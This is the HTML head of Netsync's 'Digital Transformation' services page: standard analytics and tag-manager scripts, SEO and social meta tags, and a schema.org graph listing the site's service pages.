	var dataLayer_content = {"pagePostType":"page","pagePostType2":"single-page","pageAttributes":["digital-transformation","technology-consulting"],"pagePostAuthor":"ns2020adm"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NX67ZLP');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
		<meta name="generator" content="Elementor 3.33.4; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><!-- SEO meta tags powered by SmartCrawl https://wpmudev.com/project/smartcrawl-wordpress-seo/ -->
<link rel="canonical" href="https://www.netsync.com/services/digital-transformation/" />
<meta name="description" content="By recognizing how to plan, sequence, invest, design, and engage the enterprise around your digital transformation, Netsync can lead you to an effective and sustainable modernization of your IT systems to enable the future growth of your organization." />
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@graph":[{"@type":"WPHeader","url":"https:\/\/www.netsync.com\/services\/digital-transformation\/","headline":"Netsync | Digital Transformation | Services","description":"By recognizing how to plan, sequence, invest, design, and engage the enterprise around your digital transformation, Netsync can lead you to an effective and sustainable modernization of your IT systems to enable the future growth of your organization."},{"@type":"WPFooter","url":"https:\/\/www.netsync.com\/services\/digital-transformation\/","headline":"Netsync | Digital Transformation | Services","description":"By recognizing how to plan, sequence, invest, design, and engage the enterprise around your digital transformation, Netsync can lead you to an effective and sustainable modernization of your IT systems to enable the future growth of your organization.","copyrightYear":"2025"},{"@type":"Organization","@id":"https:\/\/www.netsync.com\/#schema-publishing-organization","url":"https:\/\/www.netsync.com","name":"Netsync","logo":{"@type":"ImageObject","@id":"https:\/\/www.netsync.com\/#schema-organization-logo","url":"https:\/\/www.netsync.com\/wp-content\/uploads\/2019\/02\/netsync-1.jpg","height":60,"width":60}},{"@type":"WebSite","@id":"https:\/\/www.netsync.com\/#schema-website","url":"https:\/\/www.netsync.com","name":"Netsync","encoding":"UTF-8","potentialAction":{"@type":"SearchAction","target":"https:\/\/www.netsync.com\/search\/{search_term_string}\/","query-input":"required name=search_term_string"},"image":{"@type":"ImageObject","@id":"https:\/\/www.netsync.com\/#schema-site-logo","url":"https:\/\/www.netsync.com\/wp-content\/uploads\/2019\/02\/netsync-1.jpg","height":275,"width":275}},{"@type":"BreadcrumbList","@id":"https:\/\/www.netsync.com\/services\/digital-transformation?page&pagename=services\/digital-transformation\/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https:\/\/www.netsync.com"},{"@type":"ListItem","position":2,"name":"Services","item":"https:\/\/www.netsync.com\/services\/"},{"@type":"ListItem","position":3,"name":"Digital Transformation"}]},{"@type":"Person","@id":"https:\/\/www.netsync.com\/author\/ns2020adm\/#schema-author","name":"ns2020adm"},{"@type":"WebPage","@id":"https:\/\/www.netsync.com\/services\/digital-transformation\/#schema-webpage","isPartOf":{"@id":"https:\/\/www.netsync.com\/#schema-website"},"publisher":{"@id":"https:\/\/www.netsync.com\/#schema-publishing-organization"},"url":"https:\/\/www.netsync.com\/services\/digital-transformation\/","hasPart":[{"@type":"SiteNavigationElement","@id":"https:\/\/www.netsync.com\/services\/digital-transformation\/#schema-nav-element-65","name":"","url":"https:\/\/www.netsync.com\/solutions\/"},{"@type":"SiteNavigationElement","@id":"https:\/\/www.netsync.com\/services\/digital-transformation\/#schema-nav-element-72731","name":"","url":"https:\/\/www.netsync.com\/solutions\/digital-infrastructure\/"},{"@type":"SiteNavigationElement","@id":"https:\/\/www.netsync.com\/services\/digital-transformation\/#schema-nav-element-72779","name":"","url":"https:\/\/www.netsync.com\/solutions\/digital-infrastructure\/wireless-and-mobility\/"},{"@type":"SiteNavigationElement","@id":"https:\/\/www.netsync.com\/services\/digital-transformation\/#schema-nav-element-72780","name":"","url":"https:\/\/www.netsync.com\/solutions\/digital-infrastructure\/hyper-converged-infrastructure\/"},{"@type":"SiteNavigationElement","@id":"https:\/\/www.netsync.com\/services\/digital-transformation\/#schema-nav-element-72787","name":"","url":"https:\/\/www.netsync.com\/solutions\/digital-infrastructure\/5g\/"},{"@type":"SiteNavigationElement","@id":"https:\/\/www.netsync.com\/services\/digital-transformation\/#schema-nav-element-72788","name":"","url":"https:\/\/www.netsync.com\/solutions\/digital-infrastructure\/multi-service-platforms\/"},{"@type":"SiteNavigationElement","@id":"https:\/\/www.netsync.com\/services\/digital-transformation\/#schema-nav-element-72778","name":"","url":"https:\/\/www.netsync.com\/solutions\/digital-infrastructure\/optical\/"},{"@type":"SiteNavigationElement","@id":"https:\/\/www.netsync.com\/services\/digital-transformation\/#schema-nav-element-72789","name":"","url":"https:\/\/www.netsync.com\/solutions\/digital-infrastructure\/dark-fiber\/"},{"@type":"SiteNavigationElement","@id":"https:\/\/www.netsync.com\/services\/digital-transformation\/#schema-nav-element-72732","name":"","url":"https:\/\/www.netsync.com\/solutions\/collaboration\/"},{"@type":"SiteNavigationElement","@id":"https:\/\/www.netsync.com\/services\/digital-transformation\/#schema-nav-element-72802","name":"","url":"https:\/\/www.netsync.com\/solutions\/collaboration\/unified-communications\/"},{"@type":"SiteNavigationElement","@id":"https:\/\/www.netsync.com\/services\/digital-transformation\/#schema-nav-element-72781","name":"","url":"https:\/\/www.netsync.com\/solutions\/collaboration\/cloud-collaboration\/"},{"@type":"SiteNavigationElement","@id":"https:\/\/www.netsync.com\/services\/digital-transformation\/#schema-nav-element-72783","name":"","url":"https:\/\/www.netsync.com\/solutions\/collaboration\/digital-workspace\/"},{"@type":"SiteNavigationElement","@id":"https:\/\/www.netsync.com\/services\/digital-transformation\/#schema-nav-element-72782","name":"","url":"https:\/\/www.netsync.com\/solutions\/collaboration\/unified-messaging\/"},{"@type":"SiteNavigationElement","@id":"https:\/\/www.netsync.com\/services\/digital-transformation\/#schema-nav-element-72784","name":"","url":"https:\/\/www.netsync.com\/solutions\/collaboration\/contact-center\/"},{"@type":"SiteNavigationElement","@id":"https:\/\/www.netsync.com\/services\/digital-transformation\/#schema-nav-element-72733","name":"","url":"https:\/\/www.netsync.com\/solutions\/data-center\/"},{"@type":"SiteNavigationElement","@id":"https:\/\/www.netsync.com\/services\/digital-transformation\/#schema-nav-element-72777","name":"","url":"https:\/\/www.netsync.com\/solutions\/data-center\/enterprise-networking\/"},{"@type":"SiteNavigationElement","@id":"https:\/\/www.netsync.com\/services\/digital-transformation\/#schema-nav-element-72806","name":"","url":"https:\/\/www.netsync.com\/solutions\/data-center\/automation\/"},{"@type":"SiteNavigationElement","@id":"https:\/\/www.netsync.com\/services\/digital-transformation\/#schema-nav-element-72805","name":"","url":"https:\/\/www.netsync.com\/solutions\/data-center\/virtualization\/"},{"@type":"SiteNavigationElement","@id":"https:\/\/www.netsync.com\/services\/digital-transformation\/#schema-nav-element-72803","name":"","url":"https:\/\/www.netsync.com\/solutions\/data-center\/compute\/"},{"@type":"SiteNavigationElement","@id":"https:\/\/www.netsync.com\/services\/digital-transformation\/#schema-nav-element-72804","name":"","url":"https:\/\/www.netsync.com\/solutions\/data-center\/storage\/"},{"@type":"SiteNavigationElement","@id":"https:\/\/www.netsync.com\/services\/digital-transformation\/#schema-nav-element-72808","name":"","url":"https:\/\/www.netsync.com\/solutions\/data-center\/power-cooling\/"},{"@type":"SiteNavigationElement","@id":"https:\/\/www.netsync.com\/services\/digital-transformation\/#schema-nav-element-72734","name":"","url":"https:\/\/www.netsync.com\/solutions\/cloud\/"},{"@type":"SiteNavigationElement","@id":"https:\/\/www.netsync.com\/services\/digital-transformation\/#schema-nav-element-72812","name":"","url":"https:\/\/www.netsync.com\/solutions\/cloud\/enterprise-cloud-storage\/"},{"@type":"SiteNavigationElement","@id":"https:\/\/www.netsync.com\/services\/digital-transformation\/#schema-nav-element-72809","name":"","url":"https:\/\/www.netsync.com\/solutions\/cloud\/private-and-public-cloud\/"},{"@type":"SiteNavigationElement","@id":"https:\/\/www.netsync.com\/services\/digital-transformation\/#schema-nav-element-72810","name":"","url":"https:\/\/www.netsync.com\/solutions\/cloud\/hybrid-and-multi-cloud\/"},{"@type":"SiteNavigationElement","@id":"https:\/\/www.netsync.com\/services\/digital-transformation\/#schema-nav-element-72813","name":"","url":"https:\/\/www.netsync.com\/solutions\/cloud\/business-continuity\/"},{"@type":"SiteNavigationElement","@id":"https:\/\/www.netsync.com\/services\/digital-transformation\/#schema-nav-element-72814","name":"","url":"https:\/\/www.netsync.com\/solutions\/cloud\/amazon-web-services\/"},{"@type":"SiteNavigationElement","@id":"https:\/\/www.netsync.com\/services\/digital-transformation\/#schema-nav-element-73699","name":"","url":"https:\/\/www.netsync.com\/solutions\/cloud\/microsoft-services\/"},{"@type":"SiteNavigationElement","@id":"https:\/\/www.netsync.com\/services\/digital-transformation\/#schema-nav-element-72735","name":"","url":"https:\/\/www.netsync.com\/solutions\/security\/"},{"@type":"SiteNavigationElement","@id":"https:\/\/www.netsync.com\/services\/digital-transformation\/#schema-nav-element-72817","name":"","url":"https:\/\/www.netsync.com\/solutions\/security\/zero-trust\/"},{"@type":"SiteNavigationElement","@id":"https:\/\/www.netsync.com\/services\/digital-transformation\/#schema-nav-element-72815","name":"","url":"https:\/\/www.netsync.com\/solutions\/security\/identity-access\/"},{"@type":"SiteNavigationElement","@id":"https:\/\/www.netsync.com\/services\/digital-transformation\/#schema-nav-element-80701","name":"","url":"https:\/\/www.netsync.com\/solutions\/security\/network-security\/"},{"@type":"SiteNavigationElement","@id":"https:\/\/www.netsync.com\/services\/digital-transformation\/#schema-nav-element-72821","name":"","url":"https:\/\/www.netsync.com\/solutions\/security\/data-loss-prevention\/"},{"@type":"SiteNavigationElement","@id":"https:\/\/www.netsync.com\/services\/digital-transformation\/#schema-nav-element-80699","name":"","url":"https:\/\/www.netsync.com\/solutions\/security\/cloud-security\/"},{"@type":"SiteNavigationElement","@id":"https:\/\/www.netsync.com\/services\/digital-transformation\/#schema-nav-element-72822","name":"","url":"https:\/\/www.netsync.com\/solutions\/security\/incident-remediation\/"},{"@type":"SiteNavigationElement","@id":"https:\/\/www.netsync.com\/services\/digital-transformation\/#schema-nav-element-799076","name":"","url":"https:\/\/www.netsync.com\/solutions\/security\/offensive-security-assessment\/"},{"@type":"SiteNavigationElement","@id":"https:\/\/www.netsync.com\/services\/digital-transformation\/#schema-nav-element-72818","name":"","url":"https:\/\/www.netsync.com\/solutions\/security\/red-teaming\/"},{"@type":"SiteNavigationElement","@id":"https:\/\/www.netsync.com\/services\/digital-transformation\/#schema-nav-element-72819","name":"","url":"https:\/\/www.netsync.com\/solutions\/security\/compliance-governance\/"},{"@type":"SiteNavigationElement","@id":"https:\/\/www.netsync.com\/services\/digital-transformation\/#schema-nav-element-72820","name":"","url":"https:\/\/www.netsync.com\/solutions\/security\/physical-security\/"},{"@type":"SiteNavigationElement","@id":"https:\/\/www.netsync.com\/services\/digital-transformation\/#schema-nav-element-901596","name":"","url":"https:\/\/www.netsync.com\/solutions\/security\/siem-soar\/"},{"@type":"SiteNavigationElement","@id":"https:\/\/www.netsync.com\/services\/digital-transformation\/#schema-nav-element-72736","name":"","url":"https:\/\/www.netsync.com\/solutions\/smart-connected-technologies\/"},{"@type":"SiteNavigationElement","@id":"https:\/\/www.netsync.com\/services\/digital-transformation\/#schema-nav-element-72825","name":"","url":"https:\/\/www.netsync.com\/solutions\/smart-connected-technologies\/smart-cities\/"},{"@type":"SiteNavigationElement","@id":"https:\/\/www.netsync.com\/services\/digital-transformation\/#schema-nav-element-72823","name":"","url":"https:\/\/www.netsync.com\/solutions\/smart-connected-technologies\/internet-of-things\/"},{"@type":"SiteNavigationElement","@id":"https:\/\/www.netsync.com\/services\/digital-transformation\/#schema-nav-element-72824","name":"","url":"https:\/\/www.netsync.com\/solutions\/smart-connected-technologies\/iiot\/"},{"@type":"SiteNavigationElement","@id":"https:\/\/www.netsync.com\/services\/digital-transformation\/#schema-nav-element-72826","name":"","url":"https:\/\/www.netsync.com\/solutions\/smart-connected-technologies\/smart-lighting\/"},{"@type":"SiteNavigationElement","@id":"https:\/\/www.netsync.com\/services\/digital-transformation\/#schema-nav-element-72827","name":"","url":"https:\/\/www.netsync.com\/solutions\/smart-connected-technologies\/asset-management\/"},{"@type":"SiteNavigationElement","@id":"https:\/\/www.netsync.com\/services\/digital-transformation\/#schema-nav-element-809827","name":"","url":"https:\/\/www.netsync.com\/solutions\/cisco-powered-services\/"},{"@type":"SiteNavigationElement","@id":"https:\/\/www.netsync.com\/services\/digital-transformation\/#schema-nav-element-809830","name":"","url":"https:\/\/www.netsync.com\/solutions\/cisco-powered-services\/webex-ucaas-solutions\/"},{"@type":"SiteNavigationElement","@id":"https:\/\/www.netsync.com\/services\/digital-transformation\/#schema-nav-element-809828","name":"","url":"https:\/\/www.netsync.com\/solutions\/cisco-powered-services\/ftd-as-a-service\/"},{"@type":"SiteNavigationElement","@id":"https:\/\/www.netsync.com\/services\/digital-transformation\/#schema-nav-element-809829","name":"","url":"https:\/\/www.netsync.com\/solutions\/cisco-powered-services\/managed-meraki-solutions\/"},{"@type":"SiteNavigationElement","@id":"https:\/\/www.netsync.com\/services\/digital-transformation\/#schema-nav-element-72737","name":"","url":"https:\/\/www.netsync.com\/solutions\/olympus\/"},{"@type":"SiteNavigationElement","@id":"https:\/\/www.netsync.com\/services\/digital-transformation\/#schema-nav-element-81686","name":"","url":"https:\/\/www.netsync.com\/solutions\/olympus\/olympus-for-schools\/"},{"@type":"SiteNavigationElement","@id":"https:\/\/www.netsync.com\/services\/digital-transformation\/#schema-nav-element-81685","name":"","url":"https:\/\/www.netsync.com\/solutions\/olympus\/olympus-for-hospitals\/"},{"@type":"SiteNavigationElement","@id":"https:\/\/www.netsync.com\/services\/digital-transformation\/#schema-nav-element-81684","name":"","url":"https:\/\/www.netsync.com\/solutions\/olympus\/olympus-for-enterprise\/"},{"@type":"SiteNavigationElement","@id":"https:\/\/www.netsync.com\/services\/digital-transformation\/#schema-nav-element-72738","name":"","url":"https:\/\/www.netsync.com\/solutions\/alto\/"},{"@type":"SiteNavigationElement","@id":"https:\/\/www.netsync.com\/services\/digital-transformation\/#schema-nav-element-75479","name":"","url":"https:\/\/www.netsync.com\/solutions\/alto\/alto-digital-signage\/"},{"@type":"SiteNavigationElement","@id":"https:\/\/www.netsync.com\/services\/digital-transformation\/#schema-nav-element-75478","name":"","url":"https:\/\/www.netsync.com\/solutions\/alto\/alto-iptv\/"},{"@type":"SiteNavigationElement","@id":"https:\/\/www.netsync.com\/services\/digital-transformation\/#schema-nav-element-75480","name":"","url":"https:\/\/www.netsync.com\/solutions\/alto\/alto-patient-experience\/"},{"@type":"SiteNavigationElement","@id":"https:\/\/www.netsync.com\/services\/digital-transformation\/#schema-nav-element-72792","name":"","url":"https:\/\/www.netsync.com\/services\/"},{"@type":"SiteNavigationElement","@id":"https:\/\/www.netsync.com\/services\/digital-transformation\/#schema-nav-element-72828","name":"","url":"https:\/\/www.netsync.com\/services\/pandemic-innovation\/"},{"@type":"SiteNavigationElement","@id":"https:\/\/www.netsync.com\/services\/digital-transformation\/#schema-nav-element-72842","name":"","url":"https:\/\/www.netsync.com\/services\/pandemic-innovation\/mobilized-workforce\/"},{"@type":"SiteNavigationElement","@id":"https:\/\/www.netsync.com\/services\/digital-transformation\/#schema-nav-element-72841","name":"","url":"https:\/\/www.netsync.com\/services\/pandemic-innovation\/connected-classrooms\/"},{"@type":"SiteNavigationElement","@id":"https:\/\/www.netsync.com\/services\/digital-transformation\/#schema-nav-element-72839","name":"","url":"https:\/\/www.netsync.com\/services\/pandemic-innovation\/cloud\/"},{"@type":"SiteNavigationElement","@id":"https:\/\/www.netsync.com\/services\/digital-transformation\/#schema-nav-element-72840","name":"","url":"https:\/\/www.netsync.com\/services\/pandemic-innovation\/digital-signage\/"},{"@type":"SiteNavigationElement","@id":"https:\/\/www.netsync.com\/services\/digital-transformation\/#schema-nav-element-72829","name":"","url":"https:\/\/www.netsync.com\/services\/digital-transformation\/"},{"@type":"SiteNavigationElement","@id":"https:\/\/www.netsync.com\/services\/digital-transformation\/#schema-nav-element-72867","name":"","url":"https:\/\/www.netsync.com\/services\/digital-transformation\/digital-strategy\/"},{"@type":"SiteNavigationElement","@id":"https:\/\/www.netsync.com\/services\/digital-transformation\/#schema-nav-element-72868","name":"","url":"https:\/\/www.netsync.com\/services\/digital-transformation\/technology-consulting\/"},{"@type":"SiteNavigationElement","@id":"https:\/\/www.netsync.com\/services\/digital-transformation\/#schema-nav-element-72869","name":"","url":"https:\/\/www.netsync.com\/services\/digital-transformation\/next-gen-application-development\/"},{"@type":"SiteNavigationElement","@id":"https:\/\/www.netsync.com\/services\/digital-transformation\/#schema-nav-element-72830","name":"","url":"https:\/\/www.netsync.com\/services\/customer-experience\/"},{"@type":"SiteNavigationElement","@id":"https:\/\/www.netsync.com\/services\/digital-transformation\/#schema-nav-element-72870","name":"","url":"https:\/\/www.netsync.com\/services\/customer-experience\/strategic-organizational-success\/"},{"@type":"SiteNavigationElement","@id":"https:\/\/www.netsync.com\/services\/digital-transformation\/#schema-nav-element-72871","name":"","url":"https:\/\/www.netsync.com\/services\/customer-experience\/business-solutions-consulting\/"},{"@type":"SiteNavigationElement","@id":"https:\/\/www.netsync.com\/services\/digital-transformation\/#schema-nav-element-72875","name":"","url":"https:\/\/www.netsync.com\/services\/customer-experience\/customer-contract-governance\/"},{"@type":"SiteNavigationElement","@id":"https:\/\/www.netsync.com\/services\/digital-transformation\/#schema-nav-element-72873","name":"","url":"https:\/\/www.netsync.com\/services\/customer-experience\/lifecycle\/"},{"@type":"SiteNavigationElement","@id":"https:\/\/www.netsync.com\/services\/digital-transformation\/#schema-nav-element-640443","name":"","url":"https:\/\/www.netsync.com\/services\/project-management\/"},{"@type":"SiteNavigationElement","@id":"https:\/\/www.netsync.com\/services\/digital-transformation\/#schema-nav-element-72831","name":"","url":"https:\/\/www.netsync.com\/services\/managed-services\/"},{"@type":"SiteNavigationElement","@id":"https:\/\/www.netsync.com\/services\/digital-transformation\/#schema-nav-element-72878","name":"","url":"https:\/\/www.netsync.com\/services\/managed-services\/network-operations-center\/"},{"@type":"SiteNavigationElement","@id":"https:\/\/www.netsync.com\/services\/digital-transformation\/#schema-nav-element-72879","name":"","url":"https:\/\/www.netsync.com\/services\/managed-services\/managed-security-systems-center\/"},{"@type":"SiteNavigationElement","@id":"https:\/\/www.netsync.com\/services\/digital-transformation\/#schema-nav-element-72876","name":"","url":"https:\/\/www.netsync.com\/services\/managed-services\/managed-service-desk\/"},{"@type":"SiteNavigationElement","@id":"https:\/\/www.netsync.com\/services\/digital-transformation\/#schema-nav-element-72877","name":"","url":"https:\/\/www.netsync.com\/services\/managed-services\/end-user-compute-and-deployment\/"},{"@type":"SiteNavigationElement","@id":"https:\/\/www.netsync.com\/services\/digital-transformation\/#schema-nav-element-818747","name":"","url":"https:\/\/www.netsync.com\/services\/managed-services\/service-center\/"},{"@type":"SiteNavigationElement","@id":"https:\/\/www.netsync.com\/services\/digital-transformation\/#schema-nav-element-72832","name":"","url":"https:\/\/www.netsync.com\/services\/staging-and-integration\/"},{"@type":"SiteNavigationElement","@id":"https:\/\/www.netsync.com\/services\/digital-transformation\/#schema-nav-element-72880","name":"","url":"https:\/\/www.netsync.com\/services\/staging-and-integration\/project-management\/"},{"@type":"SiteNavigationElement","@id":"https:\/\/www.netsync.com\/services\/digital-transformation\/#schema-nav-element-72881","name":"","url":"https:\/\/www.netsync.com\/services\/staging-and-integration\/managed-delivery\/"},{"@type":"SiteNavigationElement","@id":"https:\/\/www.netsync.com\/services\/digital-transformation\/#schema-nav-element-72882","name":"","url":"https:\/\/www.netsync.com\/services\/staging-and-integration\/wiring-and-cabling\/"},{"@type":"SiteNavigationElement","@id":"https:\/\/www.netsync.com\/services\/digital-transformation\/#schema-nav-element-173502","name":"","url":"https:\/\/www.netsync.com\/services\/savant\/"},{"@type":"SiteNavigationElement","@id":"https:\/\/www.netsync.com\/services\/digital-transformation\/#schema-nav-element-72833","name":"","url":"https:\/\/www.netsync.com\/industries\/"},{"@type":"SiteNavigationElement","@id":"https:\/\/www.netsync.com\/services\/digital-transformation\/#schema-nav-element-72883","name":"","url":"https:\/\/www.netsync.com\/industries\/k-12-and-higher-education\/"},{"@type":"SiteNavigationElement","@id":"https:\/\/www.netsync.com\/services\/digital-transformation\/#schema-nav-element-72884","name":"","url":"https:\/\/www.netsync.com\/industries\/state-and-local-government\/"},{"@type":"SiteNavigationElement","@id":"https:\/\/www.netsync.com\/services\/digital-transformation\/#schema-nav-element-72885","name":"","url":"https:\/\/www.netsync.com\/industries\/federal-government\/"},{"@type":"SiteNavigationElement","@id":"https:\/\/www.netsync.com\/services\/digital-transformation\/#schema-nav-element-72886","name":"","url":"https:\/\/www.netsync.com\/industries\/energy\/"},{"@type":"SiteNavigationElement","@id":"https:\/\/www.netsync.com\/services\/digital-transformation\/#schema-nav-element-72887","name":"","url":"https:\/\/www.netsync.com\/industries\/financial-services\/"},{"@type":"SiteNavigationElement","@id":"https:\/\/www.netsync.com\/services\/digital-transformation\/#schema-nav-element-72888","name":"","url":"https:\/\/www.netsync.com\/industries\/healthcare\/"},{"@type":"SiteNavigationElement","@id":"https:\/\/www.netsync.com\/services\/digital-transformation\/#schema-nav-element-72889","name":"","url":"https:\/\/www.netsync.com\/industries\/manufacturing\/"},{"@type":"SiteNavigationElement","@id":"https:\/\/www.netsync.com\/services\/digital-transformation\/#schema-nav-element-72890","name":"","url":"https:\/\/www.netsync.com\/industries\/retail\/"},{"@type":"SiteNavigationElement","@id":"https:\/\/www.netsync.com\/services\/digital-transformation\/#schema-nav-element-810554","name":"","url":"https:\/\/www.netsync.com\/industries\/service-provider\/"},{"@type":"SiteNavigationElement","@id":"https:\/\/www.netsync.com\/services\/digital-transformation\/#schema-nav-element-63","name":"Government","url":"https:\/\/www.netsync.com\/government-contracts\/"},{"@type":"SiteNavigationElement","@id":"https:\/\/www.netsync.com\/services\/digital-transformation\/#schema-nav-element-72906","name":"","url":"https:\/\/www.netsync.com\/government-contracts\/"},{"@type":"SiteNavigationElement","@id":"https:\/\/www.netsync.com\/services\/digital-transformation\/#schema-nav-element-72900","name":"","url":"https:\/\/www.netsync.com\/government-contracts\/texas\/"},{"@type":"SiteNavigationElement","@id":"https:\/\/www.netsync.com\/services\/digital-transformation\/#schema-nav-element-72902","name":"","url":"https:\/\/www.netsync.com\/government-contracts\/oklahoma\/"},{"@type":"SiteNavigationElement","@id":"https:\/\/www.netsync.com\/services\/digital-transformation\/#schema-nav-element-72901","name":"","url":"https:\/\/www.netsync.com\/government-contracts\/california\/"},{"@type":"SiteNavigationElement","@id":"https:\/\/www.netsync.com\/services\/digital-transformation\/#schema-nav-element-72903","name":"","url":"https:\/\/www.netsync.com\/government-contracts\/florida\/"},{"@type":"SiteNavigationElement","@id":"https:\/\/www.netsync.com\/services\/digital-transformation\/#schema-nav-element-72904","name":"","url":"https:\/\/www.netsync.com\/government-contracts\/kansas\/"},{"@type":"SiteNavigationElement","@id":"https:\/\/www.netsync.com\/services\/digital-transformation\/#schema-nav-element-796061","name":"","url":"https:\/\/www.netsync.com\/government-contracts\/government-contracts-new-mexico\/"},{"@type":"SiteNavigationElement","@id":"https:\/\/www.netsync.com\/services\/digital-transformation\/#schema-nav-element-804080","name":"","url":"https:\/\/www.netsync.com\/government-contracts\/federal-contracts\/"},{"@type":"SiteNavigationElement","@id":"https:\/\/www.netsync.com\/services\/digital-transformation\/#schema-nav-element-72834","name":"","url":"https:\/\/www.netsync.com\/company\/"},{"@type":"SiteNavigationElement","@id":"https:\/\/www.netsync.com\/services\/digital-transformation\/#schema-nav-element-72892","name":"","url":"https:\/\/www.netsync.com\/company\/about-us\/"},{"@type":"SiteNavigationElement","@id":"https:\/\/www.netsync.com\/services\/digital-transformation\/#schema-nav-element-77879","name":"Executive Team","url":"\/company\/executive-team\/"},{"@type":"SiteNavigationElement","@id":"https:\/\/www.netsync.com\/services\/digital-transformation\/#schema-nav-element-72893","name":"","url":"https:\/\/www.netsync.com\/company\/locations\/"},{"@type":"SiteNavigationElement","@id":"https:\/\/www.netsync.com\/services\/digital-transformation\/#schema-nav-element-805903","name":"","url":"https:\/\/www.netsync.com\/company\/sustainability\/"},{"@type":"SiteNavigationElement","@id":"https:\/\/www.netsync.com\/services\/digital-transformation\/#schema-nav-element-191543","name":"","url":"https:\/\/www.netsync.com\/company\/partners\/"},{"@type":"SiteNavigationElement","@id":"https:\/\/www.netsync.com\/services\/digital-transformation\/#schema-nav-element-72894","name":"","url":"https:\/\/www.netsync.com\/company\/resources\/"},{"@type":"SiteNavigationElement","@id":"https:\/\/www.netsync.com\/services\/digital-transformation\/#schema-nav-element-77020","name":"Collateral","url":"\/resources\/collateral"},{"@type":"SiteNavigationElement","@id":"https:\/\/www.netsync.com\/services\/digital-transformation\/#schema-nav-element-76985","name":"Case Studies","url":"https:\/\/www.netsync.com\/stories\/"},{"@type":"SiteNavigationElement","@id":"https:\/\/www.netsync.com\/services\/digital-transformation\/#schema-nav-element-72897","name":"","url":"https:\/\/www.netsync.com\/category\/press-news\/"},{"@type":"SiteNavigationElement","@id":"https:\/\/www.netsync.com\/services\/digital-transformation\/#schema-nav-element-77898","name":"Upcoming Events","url":"\/events\/"},{"@type":"SiteNavigationElement","@id":"https:\/\/www.netsync.com\/services\/digital-transformation\/#schema-nav-element-72895","name":"","url":"https:\/\/www.netsync.com\/company\/giving-back\/"},{"@type":"SiteNavigationElement","@id":"https:\/\/www.netsync.com\/services\/digital-transformation\/#schema-nav-element-172090","name":"","url":"https:\/\/www.netsync.com\/blog\/"},{"@type":"SiteNavigationElement","@id":"https:\/\/www.netsync.com\/services\/digital-transformation\/#schema-nav-element-802412","name":"Events","url":"https:\/\/www.netsync.com\/company\/resources\/upcoming-events\/"},{"@type":"SiteNavigationElement","@id":"https:\/\/www.netsync.com\/services\/digital-transformation\/#schema-nav-element-802413","name":"","url":"https:\/\/www.netsync.com\/contact\/"},{"@type":"SiteNavigationElement","@id":"https:\/\/www.netsync.com\/services\/digital-transformation\/#schema-nav-element-802414","name":"","url":"https:\/\/www.netsync.com\/careers\/"},{"@type":"SiteNavigationElement","@id":"https:\/\/www.netsync.com\/services\/digital-transformation\/#schema-nav-element-802415","name":"","url":"https:\/\/www.netsync.com\/support\/"},{"@type":"SiteNavigationElement","@id":"https:\/\/www.netsync.com\/services\/digital-transformation\/#schema-nav-element-802416","name":"Sign In","url":"https:\/\/www.netsync.com\/login\/"}]},{"@type":"Article","mainEntityOfPage":{"@id":"https:\/\/www.netsync.com\/services\/digital-transformation\/#schema-webpage"},"author":{"@id":"https:\/\/www.netsync.com\/author\/ns2020adm\/#schema-author"},"publisher":{"@id":"https:\/\/www.netsync.com\/#schema-publishing-organization"},"dateModified":"2023-04-04T11:42:54","datePublished":"2021-01-05T15:23:36","headline":"Netsync | Digital Transformation | Services","description":"By recognizing how to plan, sequence, invest, design, and engage the enterprise around your digital transformation, Netsync can lead you to an effective and sustainable modernization of your IT systems to enable the future growth of your organization.","name":"Digital Transformation"}]}</script>
<meta property="og:type" content="article" />
<meta property="og:url" content="https://www.netsync.com/services/digital-transformation/" />
<meta property="og:title" content="Netsync | Digital Transformation | Services" />
<meta property="og:description" content="By recognizing how to plan, sequence, invest, design, and engage the enterprise around your digital transformation, Netsync can lead you to an effective and sustainable modernization of your IT systems to enable the future growth of your organization." />
<meta property="article:published_time" content="2021-01-05T15:23:36" />
<meta property="article:author" content="ns2020adm" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:site" content="netsyncnews" />
<meta name="twitter:title" content="Netsync | Digital Transformation | Services" />
<meta name="twitter:description" content="By recognizing how to plan, sequence, invest, design, and engage the enterprise around your digital transformation, Netsync can lead you to an effective and sustainable modernization of your IT systems to enable the future growth of your organization." />
<!-- /SEO -->
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://b2082063.smushcdn.com/2082063/wp-content/uploads/2024/08/bug_2000-1-60x60.png?lossy=2&strip=1&webp=0" sizes="32x32" />
<link rel="icon" href="https://b2082063.smushcdn.com/2082063/wp-content/uploads/2024/08/bug_2000-1-300x300.png?lossy=2&strip=1&webp=0" sizes="192x192" />
<link rel="apple-touch-icon" href="https://b2082063.smushcdn.com/2082063/wp-content/uploads/2024/08/bug_2000-1-300x300.png?lossy=2&strip=1&webp=0" />
<meta name="msapplication-TileImage" content="https://www.netsync.com/wp-content/uploads/2024/08/bug_2000-1-300x300.png" />
    <!-- /end of wordpress head -->
  </head>
